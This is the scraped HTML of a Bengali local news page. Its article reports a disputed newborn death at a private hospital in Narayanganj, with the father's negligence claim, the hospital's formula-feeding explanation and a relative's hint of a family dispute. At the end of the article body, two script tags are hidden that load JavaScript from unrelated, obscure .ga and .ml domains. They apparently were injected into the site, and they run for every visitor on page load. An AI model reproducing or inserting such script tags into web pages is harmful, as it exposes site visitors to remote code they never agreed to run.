                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/" title="জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা"><img width="750" height="389" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/" title="জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা">জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া "><img width="750" height="388" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_01-12-21-926.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_01-12-21-926.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_01-12-21-926-300x155.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া ">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া </a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত"><img width="750" height="359" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_00-59-29-041.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_00-59-29-041.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_00-59-29-041-300x144.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত">বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">বৃহস্পতিবার, জানুয়ারি ২২, ২০২৬</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-5494" class="post-5494 post type-post status-publish format-standard has-post-thumbnail hentry category-leadc category-9 category-22 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="429" src="https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/10/008-3-300x178.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-32" href="https://pressbangla24.com/category/leadc/">LeadC</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
		
			<a class="category-color-22" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল!</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/" rel="bookmark"><time class="entry-date published updated" datetime="২০১৯-১০-০৮T১৮:২৯:০০+০৬:০০">অক্টোবর ৮, ২০১৯</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><p>&nbsp;</p>
<p style="text-align: justify;"><strong>নগর প্রতিনিধি, প্রেসবাংলা২৪ডটকম:</strong> নগরীর কালীরবাজারে মেডিপ্লাস নামের একটি বেসরকারী হাসপাতালে চিকিৎসকের ভুল চিকিৎসার নবজাতকের মৃত্যুর অভিযোগ উঠেছে। তবে হাসপাতাল কর্তৃপক্ষ বলছে, অতিরিক্ত গুড়োদুধ খাওয়ানোর ফলে নবজাতকটি মারা গেছে। ফলে নবজাতকের এ মৃত্যুটি নিয়ে ধুম্রজালের সৃষ্টি হয়েছে।</p>
<p style="text-align: justify;">
শিশুটির জন্মের একদিন পরে সোমবার (৭ অক্টোবর) রাতে হাসপাতালে মারা যায় নবজাতকটি। নবজাতকের পিতা রাকিব হোসেন বন্দর শাহী মসজিদ এলাকার বাসিন্দা। স্ত্রী আফসানাকে সিজারের জন্য ৫ অক্টোবর ওই বেসরকারী হাসপাতালে ভর্তি করান শশুর বাড়ির লোকজন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">রাকিব হোসেনের অভিযোগ, ডাক্তার ও হাসপাতাল কর্তৃপক্ষের অবহেলায় তার পুত্র সন্তানের মৃত্যু হয়। তিনি জানান, রোববার দুপুরে তার স্ত্রী আফসানা আক্তার একটি পুত্র সন্তানের জন্ম দেন। জন্মের পর থেকে শিশুটির অবস্থার অবনতি হতে থাকে। কিন্তু হাসপাতালের কর্তব্যরত ডাক্তার ও কর্তৃপক্ষ কোন ব্যবস্থা নেয়নি। একদিন পর সন্তানটি মারা যায়।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">রাকিব হোসেন আরও জানান, অধ্যাপক ডা. আহসানউল্লাহ আল-বাকীর তত্ত্বাবধানে তার শিশুর চিকিৎসা চলছিল। অধ্যাপক ডা. আহসানউল্লাহ আল-বাকী নারায়ণগঞ্জের ল্যাবএইড চাষাড়াস্থ অফিসে বসেন। ওই প্রতিষ্ঠানে মঙ্গলবার (৮ অক্টোবর) বিকালে ফোন দিয়ে ডাক্তারের মোবাইল ফোন নম্বর চাইলে দিতে অস্বীকৃতি জানান ল্যাবএইড কর্তৃপক্ষ।</p>
<p style="text-align: justify;">
<p><img fetchpriority="high" class="size-full wp-image-5496 aligncenter" src="https://pressbangla24.com/wp-content/uploads/2019/10/008-1-2.jpg" alt="" width="725" height="405" srcset="https://pressbangla24.com/wp-content/uploads/2019/10/008-1-2.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/10/008-1-2-300x168.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;">তবে স্থানীয় একটি সূত্র জানায়, বন্দর সোনাকান্দা এলাকার আলী হোসেনের কন্যা আফসানার সাথে বিয়ের পর থেকেই স্বামী রাকিবের সঙ্গে বনিবনা হচ্ছিল না। তিনমাসের সন্তান-সম্ভাবা হবার পরে আফসানাকে তাদের বাড়িতে নিয়ে আসে বাবা-মা। এরপর থেকেই রাকিবকে ওই বাড়িতে আর যেতে দেয়নি শশুর বাড়ির লোকজন। নবজতাকের মৃত্যুর সাথে এ ঘটনার যোগসূত্র থাকতে পারে বলেও দাবি করে সূত্রটি।</p>
<p>&nbsp;<script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-5494 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2019/10/08/%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8b%e0%a6%b7%e0%a6%be%e0%a6%95-%e0%a6%aa%e0%a6%b0%e0%a7%87-%e0%a6%97%e0%a6%a3%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be/" rel="prev">পুলিশের পোষাক পরে গণডাকাতি</a></div><div class="nav-next"><a href="https://pressbangla24.com/2019/10/08/%e0%a6%97%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a6%ad%e0%a6%b0/" rel="next">গার্মেন্টস কর্মীকে রাতভর গণধর্ষণ</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a>
											<span class="post-date">জানুয়ারি ২১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/">না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন</a>
											<span class="post-date">জানুয়ারি ২১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/">নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/">আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/">প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/">আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/">জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab/">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া </a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8/">বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-5494 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="7458">
			<style>
			.iframe_class_7458			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_7458" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা"><img width="750" height="381" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938-300x152.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-30" href="https://pressbangla24.com/category/leadb/">LeadB</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
